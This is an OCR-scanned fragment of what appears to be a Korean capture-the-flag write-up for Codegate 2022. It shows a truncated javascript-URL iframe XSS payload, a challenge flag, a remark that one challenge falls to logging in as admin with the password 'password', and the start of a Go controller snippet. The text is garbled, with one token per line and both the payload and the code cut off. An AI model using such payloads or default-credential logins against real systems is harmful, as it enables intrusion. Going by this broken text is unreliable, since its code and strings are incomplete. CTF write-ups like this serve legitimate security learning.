
Payload : 
<
iframe
src
=
"javascript://youtube.com#%0an
FLAG
 : codegate
2022
{
4074
a
143396395
e
7196
bbfd
60
da
0
d
3
a
7
Superbee
이것도 언인텐으로 인해 풀이수가 굉장히 많다.
admin의 패스워드가 password라서 로그인하면 그냥 플래그를
얻을 수 있다.
인텐 풀이는 아래와 같다.
func (
this
 *BaseController) Prepare() {

    controllerName, _ := 
this
.GetControllerAndAction(